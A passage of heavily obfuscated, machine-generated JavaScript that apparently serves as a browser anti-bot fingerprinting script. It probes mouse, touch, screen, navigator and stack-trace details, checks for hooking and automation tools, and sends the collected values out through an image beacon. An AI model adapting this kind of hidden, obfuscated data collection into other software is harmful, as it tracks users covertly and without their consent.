4:Sc=Na[84]?116097:70784;break;case 5:Sc=xe?57473:78336;break;case 6:ue=he[_r],Ee=!1,H=M,Qe=(Qe="dnuorgkcaB.PPA.tnevE.VW").split("").reverse().join(""),Xe=Qe,Qe=ue,Sc=G?66112:66561;break;case 7:Sc=Qa?79424:75584;break;case 8:Qe=M(14,Xe,!0),Ye=void 0,je=0,Sc=123393;break;case 9:Sc=(Fa=ve===gc)?5376:21057;break;case 10:Sc=(le=-1===xa)?69760:42752;break;case 11:va+=6e4,Sc=21568;break;case 12:na="\xd2\xcd\xd3\xc1\xc6\xd1\xd2\xbf\xd0\xd2",ea="",aa=0,Sc=58496;break;case 13:We=new RegExp(va),D=We[ia](Ge),Sc=10112;break;case 14:Sc=(K=S)?58752:139777;break;case 15:Ra=0,Sc=102401;break;case 16:Sc=Me<ve.length?63041:20544;break;case 17:we[161]=4^ie,Ve=4,Sc=45696;break;case 18:Ke++,Sc=(P=(B=(T=18)*T)>-14)?127170:16641;break;case 19:Sc=qe?87744:74240;break;case 20:Oe.push(_e),Sc=Se?78656:128257;break;case 21:De=0,Sc=45186;break;case 22:Ta=wr,ca=Wa=ca+Ir,Ya=ja.indexOf(ca),Sc=(Ka=-1===Ya)?143744:33281;break;case 23:ie=fe,Sc=100481;break;case 24:Sc=Ie?70210:55296;break;case 25:S=98&Fe[U],j=255&(ie=j+S),Sc=53570;break;case 26:fe=Me[ar],Sc=fe?71168:73730;break;case 27:Sc=aa<na.length?10368:82113;break;case 28:Sc=We<D.length?69889:21824;break;case 29:O=void 0,ra=Ce,xa=Je,le=[],we=Oe,S=0,ie=0,Sc=87873;break;case 30:le=j,j=we.length,Sc=(U=xa)?90369:82560;break;case 31:Le=ra+xa,ha=ya.indexOf(Le),Sc=1537;break;case 32:va[38]=1,Sc=131841;break;case 33:Ne=Se=Oe,Aa=Aa.concat(Ne),Sc=122881;break;case 34:Sc=(fe=ve)?90306:20545;break;case 35:H=void 0,Ce=255&(me=(de=E=de)>>24),Ke=255&(me=de>>16),sa=255&(me=de>>8),(E=[]).push(Ce,Ke,sa,me=255&de),E=Ca=E=H=de=E,Aa=Aa.concat(E),Ca=void 0,$a=(E=$a)[gr],Sc=$a?139842:87680;break}}();break;case 10:!function(){switch(Ec){case 0:ja=ca[1],Sc=110912;break;case 1:ge=void 0,Oe=0,_e=$a;try{for(var e=3;void 0!==e;){var a,r,c=3&e>>2;switch(3&e){case 0:!function(){switch(c){case 0:Je=_e[Ge],Le=_e[We],O=Le[Mr],Le=Je[sr](O,ka),e=Le?9:2;break;case 1:O=void 0,xa=_e,le=(ra=Je).name,we=(we=" dnuob").split("").reverse().join(""),j=le.indexOf(we),e=(le=0===j)?12:5;break;case 2:e=_e[Ge]?0:1;break;case 3:O=!1,e=14;break}}();break;case 1:!function(){switch(c){case 0:N=z instanceof Boolean,ge=-5,e=(P=(L=N*N)>-141)?10:12;break;case 1:we=void 0,j=ra,S=(U=xa)[jr],U=S[Mr],S=U[nc],U=S[hr](j),j=we=U,we="[",we+="nat",we+="ive",we+=" ",we+="c",we+="od",we+="e]",U=j.indexOf(we),O=we=-1!==U,e=14;break;case 2:Je=Le[ar],e=Je?4:7;break;case 3:ge=-3,e=10;break}}();break;case 2:!function(){switch(c){case 0:ge=-1,e=10;break;case 1:O=Je[hr](_e[ir]),ge=+O,e=10;break;case 2:e=void 0;break;case 3:e=(ra=O)?6:13;break}}();break;case 3:!function(){switch(c){case 0:e=Oe?10:8;break;case 1:ge=-2,e=10;break}}();break}}}catch(e){ge=-4,Oe=1}ge=0|(Oe=ge),Ca[72]=Ca[72]+ge,Sc=18112;break;case 2:we[161]=17^ie,Ve=17,Sc=45696;break;case 3:Ne+=oa=Aa+ga,Sc=99841;break;case 4:Sc=(Be=Ue)?769:4290;break;case 5:mr[45]=1,Sc=58432;break;case 6:ue++,Sc=46785;break;case 7:S|=K=(de=K)<<6,U.push(S),de="\u03c6\u03c4\u03d3\u03ae\u03d6\u03cd\u03af\u03d1\u03ce\u03cf\u03c4\u03d1\u03d3\u03d8\u03ad\u03c0\u03cc\u03c4\u03d2",S="",K=0,Sc=100160;break;case 8:Vr=void 0,Sc=(T=(B=(I=N>I)*I)>-29)?140033:65665;break;case 9:me=242^Ee.charCodeAt(de),je+=String.fromCharCode(me),Sc=37570;break;case 10:Sc=(pa=10===t)?131712:36993;break;case 11:Sc=Re?45952:96448;break;case 12:ve=Ze=fa,z=(B=5430&z)*B,B*=L=L>=T,Sc=(L=(T=z+(I=L*L))>=(B*=2))?141185:129088;break;case 13:Ve=O.charCodeAt(le),we=Ve^ha,ha=Ve,xa+=String.fromCharCode(we),Sc=98369;break;case 14:_e|=128,Sc=82497;break;case 15:we[161]=15^ie,Ve=15,Sc=45696;break;case 16:he=!0,D=M,ue="m",ue+="ous",Ee=ue+="emove",ue=document,Sc=G?55489:86913;break;case 17:ec=840^jr.charCodeAt(Jr),rr+=String.fromCharCode(ec),Sc=50304;break;case 18:Sc=42880;break;case 19:we[161]=3^ie,Ve=3,Sc=45696;break;case 20:mr=!1,Sc=131904;break;case 21:$r=dr.charCodeAt(_r)-379,ir+=String.fromCharCode($r),Sc=29889;break;case 22:ca=unescape(Bc[2]),Ue=ca,Sc=13;break;case 23:Sc=Ea<U.length?46848:71297;break;case 24:Wc[99]=D+he,Ae="\xa8\xdc\xa8\xd8\xab\x91\xbe\x91\xf3\x97\xf4\xda\xbb\xd7\xbe\xdc\xbd\xdf\xbe\xdd\xb5\xd0\xbe\xd9\xbd\xc8\xa6\x88\xe6\x83\xf7\xd8\xaa\xcf\xbf\xe8\x8c\xa2\xc8\xbb\xd4\xba",he="",D=0,Ge=0,Sc=90624;break;case 25:ha=(H=ha).length/20,Ve=0|ha,ha=void 0,we=Ve,$e=H,H=0,Sc=(ye=Ve=0)?37312:16577;break;case 26:U=[],Sc=86722;break;case 27:O=S=U,Sc=(B=(L=(I=!T)*I)>-86)?53440:131266;break;case 28:aa++,Sc=10432;break;case 29:pa=30===t,Te="\xd7\xe3\xe0\xde\xb4\xd9\xd2\xe3\xb4\xe0\xd5\xd6",ea="",aa=0,Sc=385;break;case 30:Sc=Qa<E.length?29249:112640;break;case 31:we++,Sc=46977;break;case 32:sa=void 0,Sc=124480;break;case 33:Sc=fe?5696:14273;break;case 34:Ge++,Sc=38081;break;case 35:we=void 0,U=1,K=Fe,ie=0,Sc=(De=S=0)?45186:86593;break}}();break;case 11:!function(){switch(Ec){case 0:Ie=!1,Sc=41410;break;case 1:xe=void 0,Me=j,ua=ze,Sa=[],Ja=3,La=5,Ia=0,Sc=65602;break;case 2:da=521^Re.charCodeAt(Ze),fa+=String.fromCharCode(da),Sc=65730;break;case 3:K=ie,ie=Math[K](U),U=0,ve=Qe,ka="2",ka+="JFK",ka=(ka+="6NIJ").split("").reverse().join(""),Ra=ka,Sc=143810;break;case 4:Sc=(Ce=1===Pe)?74370:122881;break;case 5:D=qe,Sc=98689;break;case 6:Sc=45058;break;case 7:Sc=(ve=Me)?26753:12738;break;case 8:Sc=Oe?14465:86529;break;case 9:De=j.charCodeAt(ie),He=De^S,S=De,U+=String.fromCharCode(He),Sc=45761;break;case 10:Ze=756^Na.charCodeAt(fa),Re+=String.fromCharCode(Ze),Sc=112321;break;case 11:ie++,Sc=135425;break;case 12:de=271^Xe.charCodeAt(je),Ye+=String.fromCharCode(de),Sc=98624;break;case 13:Ue[6]=Be,Ue[124]=ta,er=!0,Sc=96065;break;case 14:Sc=(fe=ve)?94785:91777;break;case 15:Sc=S<xa.length?28736:51264;break;case 16:ie=127&$e,Sc=($e>>>=7)?131969:116161;break;case 17:Ke=de.charCodeAt(Ce)-501,me+=String.fromCharCode(Ke),Sc=61569;break;case 18:Sc=(rc=Fa)?90178:128064;break;case 19:Ae=(Ae="ydaeRnOte__").split("").reverse().join(""),Sc=ar[he=Ae]?111104:9984;break;case 20:Sc=(ve=ie)?69825:22145;break;case 21:Na=0,Sc=(T=(B=(T=z>=I)*T)>=(z=(T*=L=24)-(I=L*L)))?86208:145216;break;case 22:Sc=(Re=He)?131778:62657;break;case 23:Be=(ia=Be)[0],Sc=(ia=Be===Kr)?123138:96e3;break;case 24:Re=!!ve(fa)<<15,Ma|=Re,Re="\xde\xda\xd0\xec\xc4\xc5\xd4\x9d\x8a\x95\xdb\xc2\xd5\xd6\xd9\xc7\xc4\xd3\xc2\xc7\xdb\xd8\xd6\xd3\x95\xea",fa="",Ze=0,Sc=141184;break;case 25:Oe=Pe[Ne],_e=Oe[ge](Se),Sc=_e?50432:116416;break;case 26:Sc=H<ue.length?38401:54401;break;case 27:H.push(Ee[Qe],Ee[Ke],Xe,Ye,je,de,Ee[Zr],me,Ee[he]),Qe=H,H=[],Xe=[],Ye=(Ye="neercS").split("").reverse().join(""),Xe.push(Ee[Ye],D),Ye=Xe,Xe=[],je=(je="tnevEesuoM").split("").reverse().join(""),de=je,Xe.push(Ee[de],ac),je=Xe,me="m",me+="ove",me+="ment",me+="X",(Xe=[]).push(Ee[de],me),de=Xe,(Xe=[]).push(Ee[We],Dr),me=Xe,(Xe=[]).push(Ee[We],qe),Ce=Xe,Ke="T",Ke+="ouch",Ke+="Even",sa="t",sa+="ouc",sa+="hes",(Xe=[]).push(Ee[Ke+="t"],sa),Ke=Xe,H.push(Ye,je,de,me,Ce,Ke),Xe=H,H=Ee[Ge];Sc=H?69634:45762;break;case 28:Ue=ia[Hr],ca="\u01e4\u01f0\u01ef\u01f5\u01e6\u01f9\u01f5",ja="",Da=0,Sc=75968;break;case 29:S|=K=(ie=K)<<2,K="Hl",K+="cl",Sc=(ie=(K+="ient")in Fe)?50753:12992;break;case 30:Ze=127&Re,Sc=(Re>>>=7)?116545:141249;break;case 31:He="sg",He+="Ap",Sc=(pe=(He+="pName")in K)?62081:45506;break;case 32:for(_e in Oe=Le,ge[Kr]=Oe.substr(0,2e3),ge[zr]=_e,ge[Hr]=Ne,ge[$a]=Je,Ne=ge,ge=Ga,Oe=Ne,Ne=[],_e=0,Je=Ir,Oe)Le=_e+Je,O=encodeURIComponent(Oe[_e]),ya=Le+O,Ne.push(ya);Oe=new Image,_e=Ne.join(qr),Oe[Wa]=ge+_e,H=!1,Sc=16641;break;case 33:fa=[],Sc=123585;break;case 34:Sc=145281;break;case 35:j=ie=[0],Sc=1153;break}}();break;case 12:!function(){switch(Ec){case 0:Oa=0,Sc=4290;break;case 1:Pe=oa,me=me.concat(Pe),Sc=sa?55233:144640;break;case 2:Sc=xr<br.length?116544:29120;break;case 3:K=performance[ka](ze),ie=K.length,U.push(ie),Sc=90752;break;case 4:wa=Pa.charCodeAt(la),E=wa^Aa,Aa=wa,Ca+=String.fromCharCode(E),Sc=62401;break;case 5:O=Ce=le=O,me=me.concat(O),Ce=void 0,le=0,j=1&(O=Ca)[103],Sc=j?108097:22721;break;case 6:S|=128,Sc=22273;break;case 7:Sc=Xc[_e]?21056:6273;break;case 8:ua=(fe=ze%128)+128,fe=127&(Me=(xe=ze-fe)/128),(xe=[]).push(ua,fe),ka=xe,Sc=66048;break;case 9:he=!0,D=M,ue="\u0143\u012c\u0159\u013a\u0152\u013f\u0150\u0126\u0143",Ee="",H=0,Qe=0,Sc=75521;break;case 10:Sc=ie?79809:79040;break;case 11:Ce=la.charCodeAt(je)-241,H+=String.fromCharCode(Ce),Sc=111232;break;case 12:Xe=ue.charCodeAt(Qe),Ye=Xe^H,H=Xe,Ee+=String.fromCharCode(Ye),Sc=131328;break;case 13:Ca++,Sc=104641;break;case 14:Sc=(Ua=K<He)?115649:63553;break;case 15:H=ue[ur],Sc=17408;break;case 16:Ae[8]=Ar,Sc=87105;break;case 17:Ye=void 0,je=0,de=ae,Ce=(me=Xe).split(Lr),me=Ce.length-1,Ke=Ce[me],Sc=(sa=Ke in de)?8576:2240;break;case 18:da=Ze[ma](Re[hr],Re),Sc=(Re=da)?143489:53762;break;case 19:Vr=E=Ge,Sc=71489;break;case 20:Tr=360,Sc=123712;break;case 21:Ha=191,Sc=94592;break;case 22:D=Ae[Ge],qe="re",qe+="t",qe+="si",qe=(qe+="ger").split("").reverse().join(""),Ie="e",Ie+="tMo",Ie+="dule",D[qe](Ie,wa,he),Sc=70208;break;case 23:O=j[48]^j[166],Sc=63169;break;case 24:H=311,Sc=29953;break;case 25:Pa=1e-6,Sc=50240;break;case 26:Sc=10304;break;case 27:Oa=0,Sc=75713;break;case 28:Re=new RegExp(j,$r),da=pe[ir],ma=da[ye],da=Re[ia](ma),De=Re=0|da,Sc=69698;break;case 29:Ea++,Sc=87553;break;case 30:ue=Ge.charCodeAt(Ie)-437,qe+=String.fromCharCode(ue),Sc=135936;break;case 31:Sc=(fa=Re)?8706:112320;break;case 32:Da=(Da="swodahSynAhguorhTtooRedoNteg").split("").reverse().join(""),Ta=ja.indexOf(Da),Sc=~Ta?144066:8194;break;case 33:xe=pe,Sc=107648;break;case 34:Sc=(pa=26===t)?49408:49920;break;case 35:na=mr,ea=er,aa="a",aa+="m",aa=(aa+="mag").split("").reverse().join(""),ta=null!==ea[aa],Sc=ta?67585:28866;break}}();break;case 13:!function(){switch(Ec){case 0:le=U,Sc=128577;break;case 1:pe=ie[ze],Sc=pe?124864:66049;break;case 2:ga=!1,Sc=66;break;case 3:he=void 0,D=M,ue="\u03a9\u03b3\u03bc\u03b9",Ee="",H=0,Sc=54208;break;case 4:Sc=66241;break;case 5:Ta="In",Ta+="ter",Ta+="secti",Ta+="onObserv",Ta+="er",Wa=ja.indexOf(Ta),Da=~Wa,Sc=4353;break;case 6:Oe=1&Ca[56],Sc=sa?118978:41856;break;case 7:Be=ba,Sc=94913;break;case 8:O=Le=xa,me=me.concat(O),Sc=74305;break;case 9:Sc=aa<Ba.length?46529:115584;break;case 10:Sc=(ie=j<K)?127552:8512;break;case 11:de=H=de=Ce%4,H=$a.length/2,me=Math[K](H),H=0,Ce="G",Ke=Ce+="to2",Ce=(Ce="LsfktvQ").split("").reverse().join(""),sa=Ce,Sc=49922;break;case 12:j=U[Xr],Sc=j?131074:38912;break;case 13:U[1]=S,O=void 0,S=1&(le=j)[159],Sc=S?120897:66752;break;case 14:_r=89^cr.charCodeAt(ir),dr+=String.fromCharCode(_r),Sc=87424;break;case 15:ia[141]=252,Ue=void 0,Sc=128449;break;case 16:Er++,Sc=119232;break;case 17:Sc=131266;break;case 18:aa=Ar,Sc=59328;break;case 19:D=qe,Sc=(z=(B=(N=13)*N)>-170)?63360:61632;break;case 20:Pa++,Sc=1089;break;case 21:D=void 0,We=0,Sc=78018;break;case 22:na="n",na+="oit",na+="a",na+="tnei",na+="r",na+="oeci",na=(na+="ved").split("").reverse().join(""),Sc=(Te=Ba===na)?144129:28866;break;case 23:E=ba+E,Sc=(B=(P=(I=B===L)*I)>-176)?9:8256;break;case 24:U=void 0,Sc=(S=(ie=0|(S=j))<128)?120001:136128;break;case 25:Sc=Ge<Ae.length?144512:91648;break;case 26:ra=wr,Le=xa=Le+Ir,ha=ya.indexOf(Le),Sc=(le=-1===ha)?53377:82240;break;case 27:Ye=(je=Ye)[0],je=H,H=Ye,Ye=Qe,Qe=Xe,Xe={},Sc=(de=Qe)?13440:8704;break;case 28:U++,Sc=37378;break;case 29:Je=ge.charCodeAt(_e)-398,Oe+=String.fromCharCode(Je),Sc=140736;break;case 30:O=Je+Oe.length,ya=_e.substr(O),Se=ya,Sc=144704;break;case 31:er=Ba===Te,Sc=136064;break;case 32:fa=void 0,Sc=(Ze=(da=0|(Ze=Re))<128)?71360:66689;break;case 33:Sc=(ka=3===fe)?59456:25024;break;case 34:pa=12===t,ac=Za="?",Za="st",Za+="a",Za+="ckTra",Za+="ce",Za+="Li",ue=Za+="mit",Za=(Za="kcats").split("").reverse().join(""),Ee=Za,Za="\u0396",H="",Qe=0,Sc=87104;break;case 35:lr=Ka.charCodeAt(kr)-319,pr+=String.fromCharCode(lr),N=(L=!T)*(B=3142&T),Sc=(P=(I=(T=L+B)*T)>=(N*=3))?5633:10432;break}}();break;case 14:!function(){switch(Ec){case 0:he=M(14,Ar,0),D=void 0,ue=Ae,Ee=he,se=location[lr],he=+new ue[Zr]+15552e6,H=new ue[Zr](he),he=(he="gnirtSCTUot").split("").reverse().join(""),ke=H[he](),he=Y[ia](se),Sc=he?119168:4162;break;case 1:H=qe+Ee,ue[We](H,D),Sc=37633;break;case 2:xe=void 0,Me=j,ua=ze,Sa=[],Ja=7,La=5,Ia=0,Sc=94850;break;case 3:fa.push(Ze),Sc=Ma?106816:145536;break;case 4:Sc=Te<er.length?98368:67584;break;case 5:Oe=O=[255],Sc=65665;break;case 6:Sc=je?16641:22080;break;case 7:Ia++,Sc=94850;break;case 8:_e=0,Sc=37632;break;case 9:Sc=ga>=0?8642:45569;break;case 10:Sc=Je?18304:17984;break;case 11:U=[],Sc=116480;break;case 12:la=void 0,wa=me,me=void 0,ga=(sa=wa)/(wa=4294967296),oa=Math[ca](ga),wa=sa-(ga=oa*wa),sa=void 0,Se=255&(Pe=(ga=oa)>>24),Ne=255&(Pe=ga>>16),ge=255&(Pe=ga>>8),(oa=[]).push(Se,Ne,ge,Pe=255&ga),ga=sa=ga=oa,sa=void 0,Se=255&(Pe=(oa=wa)>>24),Ne=255&(Pe=oa>>16),ge=255&(Pe=oa>>8),(wa=[]).push(Se,Ne,ge,Pe=255&oa),wa=sa=oa=wa,sa=ga.concat(wa),wa=me=sa;(me=[]).push(0),me.push(wa[7]),wa=la=me,la=void 0,sa=Ce,Ce=$a,$a=Ca,Ca=Aa,Aa=E,E=H,H=je,je=wa,ga=[],Sc=(oa=!(me=void 0))?95296:116225;break;case 13:ma++,Sc=18625;break;case 14:ta=na.charCodeAt(aa)-646,ea+=String.fromCharCode(ta),Sc=86273;break;case 15:ue=void 0,H=[],Qe=(Ee=tc)[_r],Xe=Qe[Ha],Qe=Ee[_r],Ye="\u023c\u022d\u023a\u023e\u022b\u023a\u021a\u0229\u023a\u0231\u022b",je="",de=0,Sc=18497;break;case 16:Te=ea,Sc=pa?145409:75969;break;case 17:H=null,Sc=91521;break;case 18:j=De,Sc=83648;break;case 19:Sc=(Ia=xe)?110786:42688;break;case 20:sa++,Sc=54209;break;case 21:Sc=ue[We]?4993:37633;break;case 22:Sc=(he=D)?75456:75841;break;case 23:Ue=[Ar],Sc=30272;break;case 24:N=L&&N,ba=!Ue,Sc=(z=(N*=N)>-80)?91137:71233;break;case 25:Je=wr,ge=Le=ge+Ir,O=_e.indexOf(ge),Sc=(ya=-1===O)?41089:124800;break;case 26:Sc=(ua=Me)?28864:82881;break;case 27:Sc=(Oe=ge)?123648:26;break;case 28:Ae=void 0,he=void 0,D="HT",D+="M",D+="LScri",D+="ptElemen",Ge=q[D+="t"],Sc=Ge?98498:33984;break;case 29:Sc=wa?132352:120640;break;case 30:Ee=!1,H=M,Qe="\xc8\xc9\xb1\xda\xe9\xfa\xf1\xeb\xb1\xde\xcf\xcf\xb1\xde\xfc\xeb\xf6\xe9\xfa",Xe="",Ye=0,Sc=98817;break;case 31:fe=981^Ze.charCodeAt(ma),da+=String.fromCharCode(fe),Sc=12610;break;case 32:ie|=128,Sc=116161;break;case 33:document[Gr]=Se,M(21,Pa,me),Sc=oe?54912:79105;break;case 34:H++,Sc=70976;break;case 35:Sc=Ga?34432:124673;break}}();break;case 15:!function(){switch(Ec){case 0:Sc=Qe?29953:99073;break;case 1:Se|=_e=(ge=_e)<<0,ge=Ce[Oe],Sc=ge?67328:114817;break;case 2:Oa++,Sc=34689;break;case 3:er[143]=-1,Sc=57537;break;case 4:ka=Ea[le],ze=ka[De],U+=ka=ze+pe,Sc=73986;break;case 5:fe=(ve=j<<5)-j,ve=S.charCodeAt(K),j=fe+ve,j>>>=0,Sc=193;break;case 6:Sc=123585;break;case 7:Sc=(pe=ie)?62912:116608;break;case 8:z=L>=P,tr++,Sc=(B=(z*=z)>-43)?115136:123840;break;case 9:qe++,Sc=139840;break;case 10:he=void 0,Sc=128704;break;case 11:sc=21,aa=v,ta=h,(_a=(ea=tc)[er])[ea=ta+Te]=aa,Vr=void 0,Sc=99456;break;case 12:Sc=Na<He.length?8192:41345;break;case 13:Sc=sa<Ce.length?100097:111297;break;case 14:Sc=(tr=-1===Ya)?29505:144321;break;case 15:la++,Sc=58433;break;case 16:Ze=!!~Re.indexOf(da)<<5,Ma|=Ze,Ze="cd",Ze+="n.s",Ze+="iddu",Ze+="r",Ze+=".cn",da=!!~Re.indexOf(Ze)<<25,Ma|=da,Ze="\xd3\xc1\xc2\xcc\xc1\xce\xbc\xc1\xba\xbc\xc1\xba",da="",ma=0,Sc=34497;break;case 17:Sc=(he=ue)?9728:82114;break;case 18:Sc=(pa=13===t)?96257:75905;break;case 19:D=We[0],Sc=D?3:20673;break;case 20:Me=xe[Mr],Sc=Me?133184:140864;break;case 21:Sc=(Be=29===_a)?45249:128449;break;case 22:Sc=Ze<Re.length?102978:18369;break;case 23:Sc=(Se=0!=Ne)?49473:13376;break;case 24:S="l",S+="a",S=(S+="bolg").split("").reverse().join(""),ie=U[S]+1,S="[o",S+="bje",S+="ct ",S+="gl",Sc=(pe=ie===(S+="obal]1"))?34113:107840;break;case 25:Ae=ar,he=V,D="\xc8\xad\xd9\x9c\xc8\x9c\xf3\x98\xfd\x93",Ge="",We=0,qe=0,Sc=140032;break;case 26:S++,Sc=5889;break;case 27:Sc=ja<Be.length?38145:43008;break;case 28:De=0|(Ua=31*De),Ua=ie.charCodeAt(K),De+=Ua,K+=S,Sc=90304;break;case 29:X=+new Date-X,Ae=ar[cc],Sc=Ae?120576:103361;break;case 30:Ke=469^je.charCodeAt(Ce),de+=String.fromCharCode(Ke),Sc=18048;break;case 31:Ue=void 0,va=er,ia=aa,ba=ta,ca=na,ja=0,Da=0;try{for(var e=0;void 0!==e;){var a,r,c=1&e>>1;switch(1&e){case 0:!function(){switch(c){case 0:Ta=(Ta="rellac").split("").reverse().join(""),ja=M[Wa=Ta],e=(Ta=ja)?2:1;break;case 1:N=N>=T,Ta=ja[Wa],z=(P=(B=N*N)+(I=(T=5)*T))>=(I=N*T),e=1;break}}();break;case 1:!function(){switch(c){case 0:Da=Ta,e=void 0;break}}();break}}}catch(e){}ja=(Ta=ja+Ar)+Da,Da="p",Da+="ageJ",Da+="avasc",Da+="riptEnab",Da+="led",Ta=ja.indexOf(Da),Sc=(Da=~Ta)?21313:4353;break;case 32:document[Gr]=Ne,M(21,Pa,sa),Sc=oe?137216:62592;break;case 33:U=void 0,Sc=(S=(ie=0|(S=le))<128)?53568:5568;break;case 34:Ie=Ae[Mr],Sc=(ue=Ie)?29378:78400;break;case 35:Sr=Ya+ca.length,kr=ja.indexOf(Ta,Sr),Sc=(cr=-1===kr)?22208:126978;break}}();break;case 16:!function(){switch(Ec){case 0:Sc=(ie=S)?29248:95424;break;case 1:Re="QQ",Re+="B",Re+="row",Re+="ser",fa=new RegExp(Re),He=fa[De](Z),Sc=90817;break;case 2:Ge="\u021d\u0229\u0229\u0225\u0228\u01ef\u01e4\u01e4\u022a\u0222\u0219\u0218\u01e3\u0229\u0222\u0216\u0221\u0221\u01e3\u0218\u0224\u0222\u01e4",qe="",Ie=0,Sc=706;break;case 3:fe=Ze.charCodeAt(ma)-61,da+=String.fromCharCode(fe),Sc=(P=(B=(N=L==L)*N)>-92)?103553:75264;break;case 4:ue++,Sc=61504;break;case 5:Na=ve[84],Sc=29697;break;case 6:E=new RegExp(va),Ae=E[ia](sr),Sc=115200;break;case 7:Sc=(Ma=Na)?58945:136769;break;case 8:$e=Ve[45],Sc=62593;break;case 9:S|=ie=(K=ie)<<4,K="Se",K+="kiro",K+="Clie",K+="n",Sc=(ie=(K+="t")in Fe)?104384:94848;break;case 10:De=0,Sc=87616;break;case 11:Te=Ba===ea,Sc=118786;break;case 12:ye=void 0,Fe=1,S=U="b",U=0,Sc=(K=j=0)?135232:57856;break;case 13:qe[0]=ue[Or](je,de),de=Ee+H,me=ue.indexOf(de,je),Sc=(je=-1!==me)?135616:124417;break;case 14:Se=Oe,Sc=108672;break;case 15:Sc=(wa=la)?95617:110592;break;case 16:Sc=Qe[We]?16384:123777;break;case 17:ha=we,Sc=103041;break;case 18:he=E.charCodeAt(Qa),D=he^Ha,Ha=he,Va+=String.fromCharCode(D),Sc=20608;break;case 19:Ea=K[pe],Sc=22465;break;case 20:ma=Re.charCodeAt(da),fe=ma^Ze,Ze=ma,fa+=String.fromCharCode(fe),Sc=13696;break;case 21:Pe=0,Sc=45376;break;case 22:Sc=(ca=ba)?88001:61952;break;case 23:j=M(5,S,U),Sc=108225;break;case 24:de=be[ia](Ke),Sc=de?5:67008;break;case 25:H=we[110],Sc=74688;break;case 26:Be=h,Ue=(ta=tc)[er],va="AT",va+="AD_",va=(va+="CVS_TE").split("").reverse().join(""),ia=Ue[Pr](va),Sc=ia?14:73921;break;case 27:e(sr,ar),Sc=(Ae=sr)[8]?87105:82944;break;case 28:S|=128,Sc=81922;break;case 29:Sc=ra?43137:127297;break;case 30:Oe=ge,ge=Ke[He]===Ua,Sc=ge?115074:111489;break;case 31:S|=K=(ve=K)<<3,Sc=(K=ie)?42944:140289;break;case 32:O=Je[Qa],ra=O[de],Sc=ra?128961:127169;break;case 33:Sc=(Xe=-1===H)?46592:71296;break;case 34:S|=K=(ve=K)<<4,Sc=(K=ie)?65666:144897;break;case 35:Sc=(fe=He)?75392:112385;break}}();break;case 17:!function(){switch(Ec){case 0:Sc=Pa<Or.length?20737:135296;break;case 1:Ve=ha[16],we=void 0,Fe=255&(ye=($e=Ve)>>8),(Ve=[]).push(Fe,ye=255&$e),oa=Ve=we=$e=Ve,Sc=4865;break;case 2:Ye=H,je=0,de=Xe.length,me=Mr,Sc=86466;break;case 3:we[161]=8^ie,Ve=8,Sc=45696;break;case 4:O|=j=!!le<<4,le=void 0,j=E,S=(U=Ce)[155],Sc=S?95040:91265;break;case 5:S=U.length/20,ie=0|S,S=void 0,pe=ie,ka=U,U=0,Sc=(Ra=ie=0)?102401:62017;break;case 6:La=void 0,za=Sa,Xa=(Ia=ma)[jr],Ia=Xa[Mr],Xa=Ia[nc],Ia=Xa[hr](za),za=new RegExp(Jr,Te),Xa=Ia[ic](za,Ar),Ia=new RegExp(ec),za=Ia[ia](Xa),da=Ia=La=!za,Sc=17792;break;case 7:Sc=(ie=S>1)?111296:100481;break;case 8:Na[84]=1,Sc=116097;break;case 9:me++,Sc=99969;break;case 10:fe=454^K.charCodeAt(ve),ie+=String.fromCharCode(fe),Sc=132608;break;case 11:xa=O+ge.length,ha=_e.indexOf(Je,xa),Sc=(le=-1===ha)?102785:53441;break;case 12:O=U,Sc=53440;break;case 13:Ve=void 0,$e=$a,S=0;try{for(var e=1;void 0!==e;){var a,r,s=3&e>>2;switch(3&e){case 0:!function(){switch(s){case 0:e=(ie=K)?5:8;break;case 1:ie=$e[Ge],K=ie[Ae],e=0;break;case 2:e=void 0;break}}();break;case 1:!function(){switch(s){case 0:K=$e[Ge],e=K?4:0;break;case 1:K=$e[jr],De=K[Mr],K=De[Ie],He=$e[Ge],Ua=He[Ae],Ea=(He=[]).push,pe=Ea[Er](He,1),Ua(De,Ie,pe),navigator[nr],navigator[we],Ua(De,Ie,K),S=He.length,e=8;break}}();break}}}catch(e){S=0}Ve=0|($e=Ve=S),Ca[15]=Ca[15]+Ve,Sc=128192;break;case 14:Sc=la<Pa.length?140737:144e3;break;case 15:Qe=Xe,Xe=ue,Sc=G?53504:120064;break;case 16:aa++,Sc=37697;break;case 17:Ea|=128,Sc=38657;break;case 18:Na=ve[84],Sc=139394;break;case 19:ka=!De,Sc=53313;break;case 20:j=ie=[1],Sc=1153;break;case 21:Ae=ar,he=sr,D=void 0,We=0,Sc=87681;break;case 22:Ee=je,Sc=4546;break;case 23:Re=c(pe[ir],Dr,ve,pe),De=Re,Sc=79552;break;case 24:O++,Sc=128513;break;case 25:de=_e=[255],Sc=108736;break;case 26:Sc=(Ta=ia)?1729:127425;break;case 27:ge=(Se=Ce<<5)-Ce,Se=sa.charCodeAt(oa),Ce=ge+Se,Ce>>>=0,Sc=128e3;break;case 28:Ee=Qe[Za](je),Qe=Ye[hr]+Ar,je=Qe[ic](Ee,Ar),Qe=[],de=0,me=0,Ce=Xe.length,Ke=hr,sa=ic,ga=Ar,Sc=99969;break;case 29:da++,Sc=74114;break;case 30:Ur=469^gr.charCodeAt(Ca),Pr+=String.fromCharCode(Ur),Sc=54017;break;case 31:S=Ua,Sc=58497;break;case 32:_a="y",_a+="d",_a=(_a+="ob").split("").reverse().join(""),Oa=document[_a],_a=(_a="htdiWtneilc").split("").reverse().join(""),Be=Oa[_a],Sc=62849;break;case 33:da=Re[Qa],fe=da[sr](Ze,fa),Sc=fe?59009:86721;break;case 34:De=void 0,Sc=(Ea=(pe=0|(Ea=ie))<128)?16448:45250;break;case 35:Ae=void 0,Sc=139584;break}}();break;case 18:!function(){switch(Ec){case 0:Ce=j,me=me.concat(Ce),Ce=void 0,U=Ar,S=(j=Ca)[133],Sc=S?13953:38528;break;case 1:we[161]=19^ie,Ve=19,Sc=45696;break;case 2:Le=Ne[_e]+Je,Sc=(Le=(ge=Le+ge)in Pe)?28673:132929;break;case 3:we=ha[_r],$e=we[Ha](ge),Sc=(we=!$e)?63680:131648;break;case 4:we[161]=25^ie,Ve=25,Sc=45696;break;case 5:We[98]=D,e(he,Ae),D=Ae,We=he,qe=0,Ie=Xr.charAt,Sc=(ue=Xr in Ie)?29632:107202;break;case 6:Fe=2,Sc=70400;break;case 7:Ae="\xde\xc9\xdc\xfb\xc8\x82\xc6\xdf\xc3\xc2",he="",Ge=0,Sc=61442;break;case 8:Sc=(U=j)?87041:49472;break;case 